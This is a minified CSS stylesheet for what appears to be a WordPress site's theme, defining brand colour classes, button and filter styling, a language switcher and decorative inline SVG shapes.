.btn-brand:hover,body.tax-training-topic-cat .btn-brand:active:hover,body.tax-training-topic-cat .btn-brand:focus:hover,body.tax-training-topic-cat .btn-brand:hover{background-color:#d6e517;border-color:#d6e517;color:#000}body.archive.category .btn-brand:active:after,body.archive.category .btn-brand:after,body.archive.category .btn-brand:focus:after,body.archive.tax-insight-cat .btn-brand:active:after,body.archive.tax-insight-cat .btn-brand:after,body.archive.tax-insight-cat .btn-brand:focus:after,body.blog .btn-brand:active:after,body.blog .btn-brand:after,body.blog .btn-brand:focus:after,body.post-type-archive-insight .btn-brand:active:after,body.post-type-archive-insight .btn-brand:after,body.post-type-archive-insight .btn-brand:focus:after,body.post-type-archive-success-story .btn-brand:active:after,body.post-type-archive-success-story .btn-brand:after,body.post-type-archive-success-story .btn-brand:focus:after,body.post-type-archive-training-topic .btn-brand:active:after,body.post-type-archive-training-topic .btn-brand:after,body.post-type-archive-training-topic .btn-brand:focus:after,body.tax-training-topic-cat .btn-brand:active:after,body.tax-training-topic-cat .btn-brand:after,body.tax-training-topic-cat .btn-brand:focus:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}@media (min-width:992px){.entry-header__pattern-lg svg{display:none}.entry-header__pattern-lg:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 392.1 624.1' style='enable-background:new 0 0 392.1 624.1' xml:space='preserve'%3E%3Cpath fill='%23BEBCB4' d='M0 428.1c0 108.3 87.8 196 196 196s196-87.8 196-196H0z'/%3E%3Cpath fill='%23173042' d='M0 392.1h392.1C392.1 175.5 216.5 0 0 0v392.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;bottom:20px;content:"";display:block;height:22rem;max-width:20rem;pointer-events:none;position:absolute;right:-1px;transform:scaleX(-1);width:50%}}.entry-header__pattern-sm svg{display:none}.entry-header__pattern-sm:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 392.1 624.1' style='enable-background:new 0 0 392.1 624.1' xml:space='preserve'%3E%3Cpath fill='%23BEBCB4' d='M0 428.1c0 108.3 87.8 196 196 196s196-87.8 196-196H0z'/%3E%3Cpath fill='%23173042' d='M0 392.1h392.1C392.1 175.5 216.5 0 0 0v392.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;bottom:-14rem;content:"";display:block;height:24rem;left:0;pointer-events:none;position:absolute;transform:scaleX(-1) rotate(90deg);width:10rem}@media (min-width:992px){.entry-header__pattern-sm:before{display:none}}.c-testimonial__bg-pattern{z-index:-1}.c-testimonial__bg-pattern svg{display:none}@media (min-width:992px){.c-testimonial__bg-pattern{max-width:10rem}.c-testimonial__bg-pattern:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 392.1 624.1' style='enable-background:new 0 0 392.1 624.1' xml:space='preserve'%3E%3Cpath fill='%23BEBCB4' d='M0 428.1c0 108.3 87.8 196 196 196s196-87.8 196-196H0z'/%3E%3Cpath fill='%23D7E516' d='M0 392.1h392.1C392.1 175.5 216.5 0 0 0v392.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;bottom:-1px;content:"";display:block;height:18rem;pointer-events:none;position:absolute;right:-1px;width:12rem}}.c-uniform__wrap.has-sky-background-color{background-color:#383838}.page-template-template-campaign-php .c-site-header__brand-wrap{box-shadow:0 2px 4px 0 rgba(0,0,0,.2);padding:1.0666666667rem 1rem}@media (min-width:960px){.page-template-template-campaign-php .c-site-header__brand-wrap{padding:1rem 2.6666666667rem}}body.home .c-breadcrumb-nav,div.custom-cookie-message-banner__close:before{display:none}.c-site-header .trp_language_switcher_shortcode{margin-left:1rem}.c-site-header .trp_language_switcher_shortcode .trp-language-switcher,.c-site-header .trp_language_switcher_shortcode .trp-language-switcher>div{background-image:none}.c-site-header .trp_language_switcher_shortcode .trp-language-switcher:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23d6e517' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:16px 16px;content:"";height:16px;position:absolute;right:10px;top:50%;transform:translateY(-50%);transition:transform .3s ease;width:16px;z-index:10}.c-site-header .trp_language_switcher_shortcode .trp-language-switcher:hover:after{transform:translateY(-50%) rotate(180deg)}.c-site-header .trp_language_switcher_shortcode .trp-language-switcher .trp-ls-shortcode-current-language,.c-site-header .trp_language_switcher_shortcode .trp-language-switcher .trp-ls-shortcode-language{width:auto!important}.c-site-header .trp_language_switcher_shortcode .trp-language-switcher>div{background-color:#383838;border:none;padding-right:30px}.c-site-header .trp_language_switcher_shortcode .trp-language-switcher>div a{color:#fff;font-size:.8666666667rem}.c-site-header .trp_language_switcher_shortcode .trp-language-switcher>div a:hover{background-color:inherit;color:#d6e517}.has-navy-background-color{background-color:#173042}.has-navy-color,.has-navy-text-color{color:#173042}.has-navy-fill svg{fill:#173042}.has-navy-stroke svg{stroke:#173042}.has-navy2-background-color{background-color:#384b5a}.has-navy2-color,.has-navy2-text-color{color:#384b5a}.has-navy2-fill svg{fill:#384b5a}.has-navy2-stroke svg{stroke:#384b5a}.has-navy3-background-color{background-color:#606e79}.has-navy3-color,.has-navy3-text-color{color:#606e79}.has-navy3-fill svg{fill:#606e79}.has-navy3-stroke svg{stroke:#606e79}.has-navy4-background-color{background-color:#9ba2a9}.has-navy4-color,.has-navy4-text-color{color:#9ba2a9}.has-navy4-fill svg{fill:#9ba2a9}.has-navy4-stroke svg{stroke:#9ba2a9}.has-navy5-background-color{background-color:#cfd2d6}.has-navy5-color,.has-navy5-text-color{color:#cfd2d6}.has-navy5-fill svg{fill:#cfd2d6}.has-navy5-stroke svg{stroke:#cfd2d6}.has-sky-background-color{background-color:#3891a1}.has-sky-color,.has-sky-text-color,.quiz-results .gquiz-correct-choice,.quiz-results .gquiz-correct-choice.gquiz-correct-response{color:#3891a1}.has-sky-fill svg{fill:#3891a1}.has-sky-stroke svg{stroke:#3891a1}.has-sky2-background-color{background-color:#529dab}.has-sky2-color,.has-sky2-text-color{color:#529dab}.has-sky2-fill svg{fill:#529dab}.has-sky2-stroke svg{stroke:#529dab}.has-sky3-background-color{background-color:#73aeba}.has-sky3-color,.has-sky3-text-color{color:#73aeba}.has-sky3-fill svg{fill:#73aeba}.has-sky3-stroke svg{stroke:#73aeba}.has-sky4-background-color{background-color:#a6cad1}.has-sky4-color,.has-sky4-text-color{color:#a6cad1}.has-sky4-fill svg{fill:#a6cad1}.has-sky4-stroke svg{stroke:#a6cad1}.has-sky5-background-color{background-color:#d4e5e9}.has-sky5-color,.has-sky5-text-color{color:#d4e5e9}.has-sky5-fill svg{fill:#d4e5e9}.has-sky5-stroke svg{stroke:#d4e5e9}.has-leather-background-color{background-color:#989283}.has-leather-color,.has-leather-text-color{color:#989283}.has-leather-fill svg{fill:#989283}.has-leather-stroke svg{stroke:#989283}.has-zest-background-color{background-color:#d6e517}.has-zest-color,.has-zest-text-color{color:#d6e517}.has-zest-fill svg{fill:#d6e517}.has-zest-stroke svg{stroke:#d6e517}.has-zest2-background-color{background-color:#dae73a}.has-zest2-color,.has-zest2-text-color{color:#dae73a}.has-zest2-fill svg{fill:#dae73a}.has-zest2-stroke svg{stroke:#dae73a}.has-zest3-background-color{background-color:#e1eb62}.has-zest3-color,.has-zest3-text-color{color:#e1eb62}.has-zest3-fill svg{fill:#e1eb62}.has-zest3-stroke svg{stroke:#e1eb62}.has-zest4-background-color{background-color:#ebf19b}.has-zest4-color,.has-zest4-text-color{color:#ebf19b}.has-zest4-fill svg{fill:#ebf19b}.has-zest4-stroke svg{stroke:#ebf19b}.has-zest5-background-color{background-color:#f4f8cf}.has-zest5-color,.has-zest5-text-color{color:#f4f8cf}.has-zest5-fill svg{fill:#f4f8cf}.has-zest5-stroke svg{stroke:#f4f8cf}.has-poppy-background-color{background-color:#de5227}.has-poppy-color,.has-poppy-text-color{color:#de5227}.has-poppy-fill svg{fill:#de5227}.has-poppy-stroke svg{stroke:#de5227}.has-berry-background-color{background-color:#73365d}.has-berry-color,.has-berry-text-color{color:#73365d}.has-berry-fill svg{fill:#73365d}.has-berry-stroke svg{stroke:#73365d}.has-grape-background-color{background-color:#39375e}.has-grape-color,.has-grape-text-color{color:#39375e}.has-grape-fill svg{fill:#39375e}.has-grape-stroke svg{stroke:#39375e}.has-white-background-color{background-color:#fff}.has-white-color,.has-white-text-color{color:#fff}.has-white-fill svg{fill:#fff}.has-white-stroke svg{stroke:#fff}.has-black-background-color{background-color:#000}.has-black-color,.has-black-text-color{color:#000}.has-black-fill svg{fill:#000}.has-black-stroke svg{stroke:#000}.has-stone-background-color{background-color:#4a494a}.has-stone-color,.has-stone-text-color{color:#4a494a}.has-stone-fill svg{fill:#4a494a}.has-stone-stroke svg{stroke:#4a494a}.has-steel-background-color{background-color:#8d8d8d}.has-steel-color,.has-steel-text-color{color:#8d8d8d}.has-steel-fill svg{fill:#8d8d8d}.has-steel-stroke svg{stroke:#8d8d8d}.has-iron-background-color{background-color:#c2c2c2}.has-iron-color,.has-iron-text-color{color:#c2c2c2}.has-iron-fill svg{fill:#c2c2c2}.has-iron-stroke svg{stroke:#c2c2c2}.has-smoke-background-color{background-color:#e5e5e5}.has-smoke-color,.has-smoke-text-color{color:#e5e5e5}.has-smoke-fill svg{fill:#e5e5e5}.has-smoke-stroke svg{stroke:#e5e5e5}.has-cloud-background-color{background-color:#f5f5f5}.has-cloud-color,.has-cloud-text-color{color:#f5f5f5}.has-cloud-fill svg{fill:#f5f5f5}.has-cloud-stroke svg{stroke:#f5f5f5}.has-dusk-background-color{background-color:#383838}.has-dusk-color,.has-dusk-text-color{color:#383838}.has-dusk-fill svg{fill:#383838}.has-dusk-stroke svg{stroke:#383838}.has-dusk2-background-color{background-color:#515151}.has-dusk2-color,.has-dusk2-text-color{color:#515151}.has-dusk2-fill svg{fill:#515151}.has-dusk2-stroke svg{stroke:#515151}.has-dusk3-background-color{background-color:#727272}.has-dusk3-color,.has-dusk3-text-color{color:#727272}.has-dusk3-fill svg{fill:#727272}.has-dusk3-stroke svg{stroke:#727272}.has-dusk4-background-color{background-color:#a5a5a5}.has-dusk4-color,.has-dusk4-text-color{color:#a5a5a5}.has-dusk4-fill svg{fill:#a5a5a5}.has-dusk4-stroke svg{stroke:#a5a5a5}.has-dusk5-background-color{background-color:#d4d4d4}.has-dusk5-color,.has-dusk5-text-color{color:#d4d4d4}.has-dusk5-fill svg{fill:#d4d4d4}.has-dusk5-stroke svg{stroke:#d4d4d4}.has-polar-background-color{background-color:#80d1bd}.has-polar-color,.has-polar-text-color{color:#80d1bd}.has-polar-fill svg{fill:#80d1bd}.has-polar-stroke svg{stroke:#80d1bd}.has-polar2-background-color{background-color:#8fd6c4}.has-polar2-color,.has-polar2-text-color{color:#8fd6c4}.has-polar2-fill svg{fill:#8fd6c4}.has-polar2-stroke svg{stroke:#8fd6c4}.has-polar3-background-color{background-color:#a3ddce}.has-polar3-color,.has-polar3-text-color{color:#a3ddce}.has-polar3-fill svg{fill:#a3ddce}.has-polar3-stroke svg{stroke:#a3ddce}.has-polar4-background-color{background-color:#c3e8df}.has-polar4-color,.has-polar4-text-color{color:#c3e8df}.has-polar4-fill svg{fill:#c3e8df}.has-polar4-stroke svg{stroke:#c3e8df}.has-polar5-background-color{background-color:#e2f3ef}.has-polar5-color,.has-polar5-text-color{color:#e2f3ef}.has-polar5-fill svg{fill:#e2f3ef}.has-polar5-stroke svg{stroke:#e2f3ef}.has-aluminium-background-color{background-color:#bfbdb5}.has-aluminium-color,.has-aluminium-text-color{color:#bfbdb5}.has-aluminium-fill svg{fill:#bfbdb5}.has-aluminium-stroke svg{stroke:#bfbdb5}.has-aluminium2-background-color{background-color:#c5c4bd}.has-aluminium2-color,.has-aluminium2-text-color{color:#c5c4bd}.has-aluminium2-fill svg{fill:#c5c4bd}.has-aluminium2-stroke svg{stroke:#c5c4bd}.has-aluminium3-background-color{background-color:#d0cec8}.has-aluminium3-color,.has-aluminium3-text-color{color:#d0cec8}.has-aluminium3-fill svg{fill:#d0cec8}.has-aluminium3-stroke svg{stroke:#d0cec8}.has-aluminium4-background-color{background-color:#e0dfdb}.has-aluminium4-color,.has-aluminium4-text-color{color:#e0dfdb}.has-aluminium4-fill svg{fill:#e0dfdb}.has-aluminium4-stroke svg{stroke:#e0dfdb}.has-aluminium5-background-color{background-color:#efefed}.has-aluminium5-color,.has-aluminium5-text-color{color:#efefed}.has-aluminium5-fill svg{fill:#efefed}.has-aluminium5-stroke svg{stroke:#efefed}.has-clear-background-color{background-color:#fff}.has-clear-color,.has-clear-text-color{color:#fff}.has-clear-fill svg{fill:#fff}.has-clear-stroke svg{stroke:#fff}.has-brand-background-color{background-color:#3891a1}.btn-link--brand,.has-brand-color{color:#3891a1}.btn-link--brand:active,.btn-link--brand:focus,.btn-link--brand:hover{color:#2b6f7b}.btn-link--brand:visited{color:#3891a1}.post-type-archive-insight .has-brand-background-color,.single-insight .has-brand-background-color,.tax-insight-cat .has-brand-background-color{background-color:#3891a1}.post-type-archive-insight .has-brand-color,.single-insight .has-brand-color,.tax-insight-cat .has-brand-color{color:#3891a1}.post-type-archive-insight .btn-brand,.single-insight .btn-brand,.tax-insight-cat .btn-brand{background-color:#3891a1;border-color:#3891a1;color:#fff}.post-type-archive-insight .btn-brand:after,.post-type-archive-insight .btn-brand:visited,.single-insight .btn-brand:after,.single-insight .btn-brand:visited,.tax-insight-cat .btn-brand:after,.tax-insight-cat .btn-brand:visited{color:#fff}.post-type-archive-insight .btn-brand:active,.post-type-archive-insight .btn-brand:focus,.post-type-archive-insight .btn-brand:hover,.single-insight .btn-brand:active,.single-insight .btn-brand:focus,.single-insight .btn-brand:hover,.tax-insight-cat .btn-brand:active,.tax-insight-cat .btn-brand:focus,.tax-insight-cat .btn-brand:hover{background-color:#3891a1;border-color:#3891a1;color:#fff}.post-type-archive-insight .btn-brand.btn-no-hover:active,.post-type-archive-insight .btn-brand.btn-no-hover:focus,.post-type-archive-insight .btn-brand.btn-no-hover:hover,.single-insight .btn-brand.btn-no-hover:active,.single-insight .btn-brand.btn-no-hover:focus,.single-insight .btn-brand.btn-no-hover:hover,.tax-insight-cat .btn-brand.btn-no-hover:active,.tax-insight-cat .btn-brand.btn-no-hover:focus,.tax-insight-cat .btn-brand.btn-no-hover:hover{background-color:#2b6f7b;border-color:#2b6f7b}.post-type-archive-insight .c-section-header--brand .c-section-header__title:after,.post-type-archive-insight .c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.single-insight .c-section-header--brand .c-section-header__title:after,.single-insight .c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.tax-insight-cat .c-section-header--brand .c-section-header__title:after,.tax-insight-cat .c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .post-type-archive-insight .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .single-insight .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .tax-insight-cat .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after{border-color:#d6e517}.post-type-archive-insight .btn-link--brand,.single-insight .btn-link--brand,.tax-insight-cat .btn-link--brand{color:#3891a1}.post-type-archive-insight .btn-link--brand:active,.post-type-archive-insight .btn-link--brand:focus,.post-type-archive-insight .btn-link--brand:hover,.single-insight .btn-link--brand:active,.single-insight .btn-link--brand:focus,.single-insight .btn-link--brand:hover,.tax-insight-cat .btn-link--brand:active,.tax-insight-cat .btn-link--brand:focus,.tax-insight-cat .btn-link--brand:hover{color:#2b6f7b}.post-type-archive-insight .btn-link--brand:visited,.post-type-archive-insight .btn-text--brand,.single-insight .btn-link--brand:visited,.single-insight .btn-text--brand,.tax-insight-cat .btn-link--brand:visited,.tax-insight-cat .btn-text--brand{color:#3891a1}.post-type-archive-insight .btn-text--brand:before,.single-insight .btn-text--brand:before,.tax-insight-cat .btn-text--brand:before{background-color:#3891a1}.post-type-archive-insight .btn-text--brand:active,.post-type-archive-insight .btn-text--brand:focus,.post-type-archive-insight .btn-text--brand:hover,.post-type-archive-insight .btn-text--brand:visited,.post-type-archive-insight .c-archive-filter__category-toggle.active,.post-type-archive-insight .c-archive-filter__filter-toggle.active,.single-insight .btn-text--brand:active,.single-insight .btn-text--brand:focus,.single-insight .btn-text--brand:hover,.single-insight .btn-text--brand:visited,.single-insight .c-archive-filter__category-toggle.active,.single-insight .c-archive-filter__filter-toggle.active,.tax-insight-cat .btn-text--brand:active,.tax-insight-cat .btn-text--brand:focus,.tax-insight-cat .btn-text--brand:hover,.tax-insight-cat .btn-text--brand:visited,.tax-insight-cat .c-archive-filter__category-toggle.active,.tax-insight-cat .c-archive-filter__filter-toggle.active{color:#3891a1}.post-type-archive-insight .c-archive-filter__category-toggle.active svg,.post-type-archive-insight .c-archive-filter__filter-toggle.active svg,.single-insight .c-archive-filter__category-toggle.active svg,.single-insight .c-archive-filter__filter-toggle.active svg,.tax-insight-cat .c-archive-filter__category-toggle.active svg,.tax-insight-cat .c-archive-filter__filter-toggle.active svg{fill:#3891a1;stroke:#3891a1}.post-type-archive-insight .c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg,.single-insight .c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg,.tax-insight-cat .c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg{fill:#3891a1}.post-type-archive-insight .c-archive-filter input[type=checkbox]:checked~span,.post-type-archive-insight .c-archive-filter input[type=radio]:checked~span,.single-insight .c-archive-filter input[type=checkbox]:checked~span,.single-insight .c-archive-filter input[type=radio]:checked~span,.tax-insight-cat .c-archive-filter input[type=checkbox]:checked~span,.tax-insight-cat .c-archive-filter input[type=radio]:checked~span{color:#3891a1}.post-type-archive-insight .c-close-icon:after,.post-type-archive-insight .c-close-icon:before,.single-insight .c-close-icon:after,.single-insight .c-close-icon:before,.tax-insight-cat .c-close-icon:after,.tax-insight-cat .c-close-icon:before{background-color:#3891a1}.post-type-archive-insight .c-filter-pill:active,.post-type-archive-insight .c-filter-pill:focus,.post-type-archive-insight .c-filter-pill:hover,.single-insight .c-filter-pill:active,.single-insight .c-filter-pill:focus,.single-insight .c-filter-pill:hover,.tax-insight-cat .c-filter-pill:active,.tax-insight-cat .c-filter-pill:focus,.tax-insight-cat .c-filter-pill:hover{background-color:#3891a1;border-color:#3891a1}.post-type-archive-insight .c-filter-pill:active .c-close-icon:after,.post-type-archive-insight .c-filter-pill:active .c-close-icon:before,.post-type-archive-insight .c-filter-pill:focus .c-close-icon:after,.post-type-archive-insight .c-filter-pill:focus .c-close-icon:before,.post-type-archive-insight .c-filter-pill:hover .c-close-icon:after,.post-type-archive-insight .c-filter-pill:hover .c-close-icon:before,.single-insight .c-filter-pill:active .c-close-icon:after,.single-insight .c-filter-pill:active .c-close-icon:before,.single-insight .c-filter-pill:focus .c-close-icon:after,.single-insight .c-filter-pill:focus .c-close-icon:before,.single-insight .c-filter-pill:hover .c-close-icon:after,.single-insight .c-filter-pill:hover .c-close-icon:before,.tax-insight-cat .c-filter-pill:active .c-close-icon:after,.tax-insight-cat .c-filter-pill:active .c-close-icon:before,.tax-insight-cat .c-filter-pill:focus .c-close-icon:after,.tax-insight-cat .c-filter-pill:focus .c-close-icon:before,.tax-insight-cat .c-filter-pill:hover .c-close-icon:after,.tax-insight-cat .c-filter-pill:hover .c-close-icon:before{background-color:#fff}@media (max-width:768px){.post-type-archive-insight .c-archive-filter__item a.btn-text--brand,.single-insight .c-archive-filter__item a.btn-text--brand,.tax-insight-cat .c-archive-filter__item a.btn-text--brand{color:#000}.post-type-archive-insight .c-archive-filter__item--active a.btn-text--brand,.single-insight .c-archive-filter__item--active a.btn-text--brand,.tax-insight-cat .c-archive-filter__item--active a.btn-text--brand{color:#3891a1}}.event-type-mibs .has-brand-background-color,.post-type-archive-success-story .has-brand-background-color,.single-success-story .has-brand-background-color,.tax-country .has-brand-background-color,.tax-event-categories .has-brand-background-color,.tax-event-type.term-mibs .has-brand-background-color,.tax-sector .has-brand-background-color,.u-is--mibs .has-brand-background-color{background-color:#3891a1}.event-type-mibs .has-brand-color,.post-type-archive-success-story .has-brand-color,.single-success-story .has-brand-color,.tax-country .has-brand-color,.tax-event-categories .has-brand-color,.tax-event-type.term-mibs .has-brand-color,.tax-sector .has-brand-color,.u-is--mibs .has-brand-color{color:#3891a1}.event-type-mibs .btn-brand,.post-type-archive-success-story .btn-brand,.single-success-story .btn-brand,.tax-country .btn-brand,.tax-event-categories .btn-brand,.tax-event-type.term-mibs .btn-brand,.tax-sector .btn-brand,.u-is--mibs .btn-brand{background-color:#3891a1;border-color:#3891a1;color:#fff}.event-type-mibs .btn-brand:after,.event-type-mibs .btn-brand:visited,.post-type-archive-success-story .btn-brand:after,.post-type-archive-success-story .btn-brand:visited,.single-success-story .btn-brand:after,.single-success-story .btn-brand:visited,.tax-country .btn-brand:after,.tax-country .btn-brand:visited,.tax-event-categories .btn-brand:after,.tax-event-categories .btn-brand:visited,.tax-event-type.term-mibs .btn-brand:after,.tax-event-type.term-mibs .btn-brand:visited,.tax-sector .btn-brand:after,.tax-sector .btn-brand:visited,.u-is--mibs .btn-brand:after,.u-is--mibs .btn-brand:visited{color:#fff}.event-type-mibs .btn-brand:active,.event-type-mibs .btn-brand:focus,.event-type-mibs .btn-brand:hover,.post-type-archive-success-story .btn-brand:active,.post-type-archive-success-story .btn-brand:focus,.post-type-archive-success-story .btn-brand:hover,.single-success-story .btn-brand:active,.single-success-story .btn-brand:focus,.single-success-story .btn-brand:hover,.tax-country .btn-brand:active,.tax-country .btn-brand:focus,.tax-country .btn-brand:hover,.tax-event-categories .btn-brand:active,.tax-event-categories .btn-brand:focus,.tax-event-categories .btn-brand:hover,.tax-event-type.term-mibs .btn-brand:active,.tax-event-type.term-mibs .btn-brand:focus,.tax-event-type.term-mibs .btn-brand:hover,.tax-sector .btn-brand:active,.tax-sector .btn-brand:focus,.tax-sector .btn-brand:hover,.u-is--mibs .btn-brand:active,.u-is--mibs .btn-brand:focus,.u-is--mibs .btn-brand:hover{background-color:#3891a1;border-color:#3891a1;color:#fff}.event-type-mibs .btn-brand.btn-no-hover:active,.event-type-mibs .btn-brand.btn-no-hover:focus,.event-type-mibs .btn-brand.btn-no-hover:hover,.post-type-archive-success-story .btn-brand.btn-no-hover:active,.post-type-archive-success-story .btn-brand.btn-no-hover:focus,.post-type-archive-success-story .btn-brand.btn-no-hover:hover,.single-success-story .btn-brand.btn-no-hover:active,.single-success-story .btn-brand.btn-no-hover:focus,.single-success-story .btn-brand.btn-no-hover:hover,.tax-country .btn-brand.btn-no-hover:active,.tax-country .btn-brand.btn-no-hover:focus,.tax-country .btn-brand.btn-no-hover:hover,.tax-event-categories .btn-brand.btn-no-hover:active,.tax-event-categories .btn-brand.btn-no-hover:focus,.tax-event-categories .btn-brand.btn-no-hover:hover,.tax-event-type.term-mibs .btn-brand.btn-no-hover:active,.tax-event-type.term-mibs .btn-brand.btn-no-hover:focus,.tax-event-type.term-mibs .btn-brand.btn-no-hover:hover,.tax-sector .btn-brand.btn-no-hover:active,.tax-sector .btn-brand.btn-no-hover:focus,.tax-sector .btn-brand.btn-no-hover:hover,.u-is--mibs .btn-brand.btn-no-hover:active,.u-is--mibs .btn-brand.btn-no-hover:focus,.u-is--mibs .btn-brand.btn-no-hover:hover{background-color:#2b6f7b;border-color:#2b6f7b}.event-type-mibs .c-section-header--brand .c-section-header__title:after,.event-type-mibs .c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.post-type-archive-success-story .c-section-header--brand .c-section-header__title:after,.post-type-archive-success-story .c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.single-success-story .c-section-header--brand .c-section-header__title:after,.single-success-story .c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.tax-country .c-section-header--brand .c-section-header__title:after,.tax-country .c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.tax-event-categories .c-section-header--brand .c-section-header__title:after,.tax-event-categories .c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.tax-event-type.term-mibs .c-section-header--brand .c-section-header__title:after,.tax-event-type.term-mibs .c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.tax-sector .c-section-header--brand .c-section-header__title:after,.tax-sector .c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.u-is--mibs .c-section-header--brand .c-section-header__title:after,.u-is--mibs .c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .event-type-mibs .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .post-type-archive-success-story .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .single-success-story .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .tax-country .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .tax-event-categories .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .tax-event-type.term-mibs .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .tax-sector .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .u-is--mibs .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after{border-color:#d6e517}.event-type-mibs .btn-link--brand,.post-type-archive-success-story .btn-link--brand,.single-success-story .btn-link--brand,.tax-country .btn-link--brand,.tax-event-categories .btn-link--brand,.tax-event-type.term-mibs .btn-link--brand,.tax-sector .btn-link--brand,.u-is--mibs .btn-link--brand{color:#3891a1}.event-type-mibs .btn-link--brand:active,.event-type-mibs .btn-link--brand:focus,.event-type-mibs .btn-link--brand:hover,.post-type-archive-success-story .btn-link--brand:active,.post-type-archive-success-story .btn-link--brand:focus,.post-type-archive-success-story .btn-link--brand:hover,.single-success-story .btn-link--brand:active,.single-success-story .btn-link--brand:focus,.single-success-story .btn-link--brand:hover,.tax-country .btn-link--brand:active,.tax-country .btn-link--brand:focus,.tax-country .btn-link--brand:hover,.tax-event-categories .btn-link--brand:active,.tax-event-categories .btn-link--brand:focus,.tax-event-categories .btn-link--brand:hover,.tax-event-type.term-mibs .btn-link--brand:active,.tax-event-type.term-mibs .btn-link--brand:focus,.tax-event-type.term-mibs .btn-link--brand:hover,.tax-sector .btn-link--brand:active,.tax-sector .btn-link--brand:focus,.tax-sector .btn-link--brand:hover,.u-is--mibs .btn-link--brand:active,.u-is--mibs .btn-link--brand:focus,.u-is--mibs .btn-link--brand:hover{color:#2b6f7b}.event-type-mibs .btn-link--brand:visited,.event-type-mibs .btn-text--brand,.post-type-archive-success-story .btn-link--brand:visited,.post-type-archive-success-story .btn-text--brand,.single-success-story .btn-link--brand:visited,.single-success-story .btn-text--brand,.tax-country .btn-link--brand:visited,.tax-country .btn-text--brand,.tax-event-categories .btn-link--brand:visited,.tax-event-categories .btn-text--brand,.tax-event-type.term-mibs .btn-link--brand:visited,.tax-event-type.term-mibs .btn-text--brand,.tax-sector .btn-link--brand:visited,.tax-sector .btn-text--brand,.u-is--mibs .btn-link--brand:visited,.u-is--mibs .btn-text--brand{color:#3891a1}.event-type-mibs .btn-text--brand:before,.post-type-archive-success-story .btn-text--brand:before,.single-success-story .btn-text--brand:before,.tax-country .btn-text--brand:before,.tax-event-categories .btn-text--brand:before,.tax-event-type.term-mibs .btn-text--brand:before,.tax-sector .btn-text--brand:before,.u-is--mibs .btn-text--brand:before{background-color:#3891a1}.event-type-mibs .btn-text--brand:active,.event-type-mibs .btn-text--brand:focus,.event-type-mibs .btn-text--brand:hover,.event-type-mibs .btn-text--brand:visited,.event-type-mibs .c-archive-filter__category-toggle.active,.event-type-mibs .c-archive-filter__filter-toggle.active,.post-type-archive-success-story .btn-text--brand:active,.post-type-archive-success-story .btn-text--brand:focus,.post-type-archive-success-story .btn-text--brand:hover,.post-type-archive-success-story .btn-text--brand:visited,.post-type-archive-success-story .c-archive-filter__category-toggle.active,.post-type-archive-success-story .c-archive-filter__filter-toggle.active,.single-success-story .btn-text--brand:active,.single-success-story .btn-text--brand:focus,.single-success-story .btn-text--brand:hover,.single-success-story .btn-text--brand:visited,.single-success-story .c-archive-filter__category-toggle.active,.single-success-story .c-archive-filter__filter-toggle.active,.tax-country .btn-text--brand:active,.tax-country .btn-text--brand:focus,.tax-country .btn-text--brand:hover,.tax-country .btn-text--brand:visited,.tax-country .c-archive-filter__category-toggle.active,.tax-country 